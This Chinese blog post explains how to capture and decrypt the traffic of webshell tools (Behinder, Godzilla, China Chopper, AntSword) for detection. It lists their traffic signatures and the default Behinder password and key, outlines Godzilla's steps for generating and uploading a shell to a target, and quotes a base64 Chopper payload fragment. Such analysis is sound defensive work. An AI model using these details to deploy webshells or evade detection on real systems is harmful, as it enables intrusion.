

以代码key为秘钥的AES加密解密过程

连接webshell后抓包解密
打开wireshark进行抓包,网站搭建在本地,选择下面这个网卡。

没有这个网卡的话去下面网站下载npcap,然后安装即可,安装时全点下一步即可。
Download the Free Nmap Security Scanner for Linux/Mac/Windows

上传shell使用冰蝎连接,然后抓包

追踪http流


我们把包进行解密
密钥使用连接密码的md5结果的前16位,这里使用默认密码rebeyond,那么秘钥就是e45e329feb5d925b
冰蝎4.0
流量特征
冰蝎4.0建立时候java也会与主机建立tcp连接,端口在49700左右每次连接就逐一叠加,冰蝎4.0他是内置了10个user-agent,每次连接shell都会换一个进行使用连接,端口就依次增加。
密钥是连接密码32位md5值的前16位,默认连接密码是rebeyond。

特征:Accept: application/json, text/javascript, /; q=0.01
弱特征:Content-type: Application/x-www-form-urlencoded
长连接:冰蝎通讯默认使用长连接,避免了频繁的握手造成的资源开销。默认情况下,请求头和响应头里会带有Connection: Keep-Alive
哥斯拉
哥斯拉攻击流程
1.在客户端生成shell,生成shell的时候可以设置参数
包括:密码、密钥、有效载荷、加密器
(1)密码:用于post请求中的参数名称(默认密码为pass),以及用于和密钥一起进行加密运算。
(2)密钥:用于对请求数据进行加密,不过加密过程中并非直接使用密钥明文,而是计算密钥的md5值,然后取前16位用于加密过程、
(3)有效载荷:分为ASP、java、php、c#四种类型的Payload
(4)加密器:分为base64和raw、evalbase64三大类
(5)扰乱数据:用于自定义HTTP请求头,以及在最终的请求数据前后额外再追加一些扰乱数据,进一步降低流量的特征

2.生成后门,将后门上传靶机

(1)这个文件会出现在数据包的post请求中。
(2)该文件将密码、密钥的md5值前16位写入。
(3)该文件的实现功能还有:将密码和密钥进行拼接,然后进行md5的计算。一共32位。服务器端返回数据的时候,会进行拼接。即服务器端返回数据 = md5前16位+加密数据+md5后16位。(加密数据可以通过对服务器端的解密算法进行解密)
3.哥斯拉客户端进行连接
(1)URL是目标主机上的shell.php
(2)请求配置的参数,可以添加冗余数据,该冗余数据会在数据的正式内容的前后添加进去。
4.连接成功后,进入shell便可以进行操作。
流量特征
强特征:cookie值最后有一个分号Cookie:PHPSESSID=iocrpclbbt8mpg4i11j5ocohu0;

响应体特征 (强特征):从响应包可以看到会把一个32位的md5字符串按照一半拆分,分别放在base64编码的数据的前后两部分。整个响应包的结构体征为:md5前十六位+base64+md5后十六位。
弱特征:user-agent如果不修改的话会返回使用的jdk信息,Java/1.8.0_121(具体什么版本取决于JDK环境版本)
弱特征:Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
首当其冲eval
https://p001water.github.io/流量分析/2023/04/27/Godzilla-从三种自带加密器看哥斯拉流量-PHP篇.html
各大流量特征总结
菜刀
流量特征
请求包中:ua头为百度,火狐
请求体中存在eavl,assert,base64等特征字符
请求体中传递的Payload为base64编码
菜刀2014:char()函数拼接,解码拼接后为base64_decode()
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J蚁剑
其流量特征十分清晰,ini_set(),set_time_limit()
流量特征典型的base64,其数据返回包是base64加密
冰蝎流量特征
3.0
1.密钥使用连接密码的md5值的前16位,如果对方使用默认密码rebeyond,那么秘钥就是e45e329feb5d925b
2.每一个请求头中存在Pragma:no-cache,Cache-Control:no-cache
3.Accept字段:Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
4.0
1.冰蝎4.0建立时候java也会与主机建立tcp连接,端口在49700左右每次连接就逐一叠加,冰蝎4.0他是内置了10个user-agent,每次连接shell都会换一个进行使用连接,端口就依次增加。
2.密钥是连接密码32位md5值的前16位,默认连接密码是rebeyond。
3.特征:Accept: application/json, text/javascript, /; q=0.01
4.弱特征:Content-type: Application/x-www-form-urlencoded
5.长连接:冰蝎通讯默认使用长连接,避免了频繁的握手造成的资源开销。默认情况下,请求头和响应头里会带有Connection: Keep-Alive
哥斯拉流量特征
1.强特征:cookie值最后有一个分号Cookie:PHPSESSID=iocrpclbbt8mpg4i11j5ocohu0;
2.响应体特征 (强特征):从响应包可以看到会把一个32位的md5字符串按照一半拆分,分别放在base64编码的数据的前后两部分。整个响应包的结构体征为:md5前十六位+base64+md5后十六位。
3.弱特征:user-agent如果不修改的话会返回使用的jdk信息,Java/1.8.0_121(具体什么版本取决于JDK环境版本)
4.弱特征:Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
本文作者:fan高
本文链接:https://www.cnblogs.com/fangao/p/17969775
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步